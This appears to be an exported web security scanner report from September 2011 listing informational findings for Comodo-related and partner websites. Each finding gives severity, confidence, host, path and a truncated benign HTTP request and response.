| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:24 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 37193 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:31 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 23643 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!--GW ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 24874 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-products |
| GET /ssl-certificate-products Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 14229 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--START GWO HEADER --> <!-- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-sitemap |
| GET /ssl-certificate-sitemap Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 15275 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <!--STAR ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.instantssl |
| Path: | /ssl-certificate-support/ |
| GET /ssl-certificate-support/ HTTP/1.1 Host: www.instantssl.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:10:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 1491 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <!--START GWO HEADER --> <!--GWO HEADER --> <!--GWO HEADER --> <!--END GWO HEA ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.j2.com |
| Path: | /jconnect/twa/page |
| GET /jconnect/twa/page Host: www.j2.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:11:00 GMT Server: Apache X-TWAInstance: WPA5J1 X-Powered-By: Servlet/2.5 JSP/2.1 X-TWA-Web: pb:27022 Connection: close Content-Type: text/html;charset=UTF-8 Content-Length: 23556 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /Comodo/index.jsp |
| GET /Comodo/index.jsp?partner Accept: text/html, application/xhtml+xml, */* Referer: http://hackerguardian.com Accept-Language: en-US User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0) Accept-Encoding: gzip, deflate Host: www.panopticsecurity.com Connection: Keep-Alive Cache-Control: no-cache |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:23:10 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=UTF-8 Connection: close Content-Length: 590 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 203 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: JSESSIONID=c48a63af3 partner=Comodo&theAnswer ...[SNIP]... |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:30:38 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/MerController |
| POST /PCICS/MerController Host: www.panopticsecurity.com Connection: keep-alive Referer: https://www.panoptic Content-Length: 60 Cache-Control: max-age=0 Origin: https://www.panoptic User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Content-Type: application/x-www-form Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: TemporaryTestCookie=yes; JSESSIONID=c4b181d68 partner=Comodo&answe |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:32:25 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 3992 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equ ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /PCICS/PanController |
| GET /PCICS/PanController Host: www.panopticsecurity.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 Accept: text/html,application Referer: https://www.panoptic Accept-Language: en-US Accept-Encoding: gzip, deflate Cookie: JSESSIONID=c448a660b Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:24:31 GMT Server: GlassFish Server Open Source Edition 3.1 X-Powered-By: JSP/2.2 P3P: CP='CURa ADMa OUR NOR DSP CAO COR' Content-Type: text/html;charset=ISO Connection: close Content-Length: 9488 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.panoptic |
| Path: | /favicon.ico |
| GET /favicon.ico HTTP/1.1 Host: www.panopticsecurity.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50 Accept: */* Referer: https://www.panoptic Accept-Language: en-US Accept-Encoding: gzip, deflate Connection: keep-alive Proxy-Connection: keep-alive |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:24:31 GMT Server: Apache/2.2.3 (Red Hat) Last-Modified: Tue, 03 May 2011 20:00:36 GMT ETag: "50293-1536-4a26497ea8100 Accept-Ranges: bytes Content-Length: 5430 Connection: close Content-Type: text/plain; charset=UTF-8 ............ .h...&... .... .........(....... ..... ......................... ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.vengine.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.vengine.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:38:40 GMT Content-Type: text/html Content-Length: 11760 Last-Modified: Mon, 17 Jan 2011 23:55:32 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <title>Anti Phishing Site ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /SealFile |
| GET /SealFile HTTP/1.1 Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 500 Internal Server Error Date: Sun, 18 Sep 2011 09:39:59 GMT Content-Type: text/html X-Cache: MISS from cert.webtrust.org Connection: close Content-Length: 3556 <html><head><title>Apache Tomcat/4.0.6 - Error report</title><STYLE><!- ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://cert.webtrust.org |
| Path: | /ViewSeal |
| GET /ViewSeal?id=1082 HTTP/1.1 Host: cert.webtrust.org Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close Referer: http://www.comodo.com/ |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 09:39:59 GMT Server: Apache Tomcat/4.0.6 (HTTP/1.1 Connector) X-Cache: MISS from cert.webtrust.org Connection: close Content-Type: text/html Content-Length: 3144 <html> <head> <title>Web Trust</title> <link rel="stylesheet" href="/admin.css" type="text/css"> </head> <body> <TABLE cellSpacing=0 cellPadding=0 width=580 align=center borderColorLight="#cccccc ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://display.digit |
| Path: | / |
| GET /?aid=244&tax=par HTTP/1.1 Host: display.digitalriver.com Proxy-Connection: keep-alive Referer: http://www.parallels.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: op537homegum=a00602v |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:41:03 GMT Server: Apache/2.2.9 Expires: Sun, 18 Sep 2011 12:11:03 GMT Last-Modified: Sun, 18 Sep 2011 11:41:03 GMT Content-Length: 198 Connection: close Content-Type: text/html var dgt_script = document.createElement( dgt_script.src = document.location document.getElements |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /internal/security |
| GET /internal/security Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:33:52 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 25 No input file specified. |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:58:58 GMT Content-Type: text/html Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 21748 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Two Factor Authen ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 20316 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Two Factor Authen ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://enterprise.comodo |
| Path: | /security-solutions |
| GET /security-solutions Host: enterprise.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 20495 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Two Factor Authen ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/ |
| GET /small/ HTTP/1.1 Host: firewall.trustix.com Proxy-Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:07:35 GMT Content-Type: text/html Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 7804 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firew ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/casestudies.html |
| GET /small/casestudies.html HTTP/1.1 Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:25 GMT Content-Type: text/html Content-Length: 5914 Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firewall ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/comparisons.html |
| GET /small/comparisons.html HTTP/1.1 Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:25 GMT Content-Type: text/html Content-Length: 5205 Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firewall ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/features.html |
| GET /small/features.html HTTP/1.1 Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:24 GMT Content-Type: text/html Content-Length: 14781 Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firew ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/index.html |
| GET /small/index.html HTTP/1.1 Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:24 GMT Content-Type: text/html Content-Length: 7804 Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firew ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/overview.html |
| GET /small/overview.html HTTP/1.1 Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:27 GMT Content-Type: text/html Content-Length: 5852 Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firewall ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/scenarios/index |
| GET /small/scenarios/index Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:26 GMT Content-Type: text/html Content-Length: 5882 Last-Modified: Tue, 03 Jun 2008 14:32:07 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firewall ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://firewall.trustix |
| Path: | /small/whitepaper.html |
| GET /small/whitepaper.html HTTP/1.1 Host: firewall.trustix.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:33:26 GMT Content-Type: text/html Content-Length: 9044 Last-Modified: Tue, 03 Jun 2008 14:32:09 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Firewall ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://forums.comodo.com |
| Path: | /comodorss.php |
| GET /comodorss.php?i=1&t=1&l Host: forums.comodo.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: */* Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: optimizelyEndUserId |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 11:39:30 GMT Server: Apache Content-Length: 168 Content-Type: text/html document.write ('<h3>For the latest news:</h3>'); document.write ('<h2><a href="http://www |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://now.eloqua.com |
| Path: | /visitor/v200/svrGP.aspx |
| GET /visitor/v200/svrGP.aspx Host: now.eloqua.com User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: image/png,image/*;q=0.8,* Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Proxy-Connection: keep-alive Referer: http://www.govinfose Cookie: ELOQUA=GUID=19DDB6AE |
| HTTP/1.1 200 OK Cache-Control: private Content-Type: text/html Vary: Accept-Encoding P3P: CP="IDC DSP COR DEVa TAIa OUR BUS PHY ONL UNI COM NAV CNT STA", Date: Sun, 18 Sep 2011 12:16:23 GMT Content-Length: 49 GIF89a................... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO/ |
| GET /click-track/TXT/HHO/ HTTP/1.1 Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:25 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "1100e91-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:30 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:31 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:30 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "188cf29-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:31 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:30 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:30 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "264c0fb-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Date: Sun, 18 Sep 2011 12:31:30 GMT Server: Atomz/1.0 Last-Modified: Mon, 05 Sep 2011 10:16:12 GMT ETag: "b5d894-410-4e64a16c" Accept-Ranges: bytes Content-Length: 1040 Content-Type: text/html Via: 1.1 search.atomz.com:82 X-Cache: MISS from search.atomz.com Connection: close <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <!-- Copyright (c) 1999-2007 Omniture, Inc. All rights reserved. --> <html xml ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://search.atomz.com |
| Path: | /click-track/TXT/HHO |
| GET /click-track/TXT/HHO Host: search.atomz.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
